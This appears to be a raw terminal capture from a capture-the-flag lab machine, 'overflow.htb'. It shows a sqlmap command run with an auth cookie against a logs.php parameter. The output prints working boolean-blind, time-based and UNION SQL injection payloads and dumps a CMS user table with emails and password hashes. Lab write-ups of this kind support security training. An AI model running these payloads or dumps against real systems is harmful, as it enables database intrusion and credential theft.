 ┌──(kali㉿kali)-[~/…/output/overflow.htb/dump/cmsmsdb]
└─$ sqlmap -u http://overflow.htb/home/logs.php?name= --cookie auth=BAitGdYOupMjA3gl1aFoOwAAAAAAAAAA -D cmsmsdb -T cms_users --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
[*] starting @ 21:45:13 /2021-11-20/
[21:45:13] [WARNING] provided value for parameter 'name' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[21:45:13] [INFO] resuming back-end DBMS 'mysql'
[21:45:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=admin') AND 2563=2563 AND ('Ervr'='Ervr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin') AND (SELECT 3891 FROM (SELECT(SLEEP(5)))SNxn) AND ('SdFt'='SdFt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: name=admin') UNION ALL SELECT NULL,NULL,CONCAT(0×7162767871,0×516368545571794661446453766746527​4476b4874527547536e51496d4f764d774253626d4c4772,0×7162786271)-- -
---
[21:45:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[21:45:14] [INFO] fetching columns for table 'cms_users' in database 'cmsmsdb'
[21:45:14] [INFO] fetching entries for table 'cms_users' in database 'cmsmsdb'
[21:45:14] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: cmsmsdb
Table: cms_users
[2 entries]
| user_id | email              | active | password                         | username | last_name | first_name | create_date         | admin_access | modified_date       |
| 1       | admin@overflow.htb | 1      | c6c6b9310e0e6f3eb3ffeb2baff12fdd | admin    | <blank>   | <blank>    | 2021-05-24 21:18:35 | 1            | 2021-05-26 14:49:15 |
| 3       | <blank>            | 1      | e3d748d58b58657bfa4dffe2def0b1c7 | editor   | <blank>   | editor     | 2021-05-25 06:38:33 | 1            | 2021-05-26 04:13:58 |
[21:45:20] [INFO] table 'cmsmsdb.cms_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/overflow.htb/dump/cmsmsdb/cms_users.csv'
[21:45:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/overflow.htb'
[*] ending @ 21:45:20 /2021-11-20/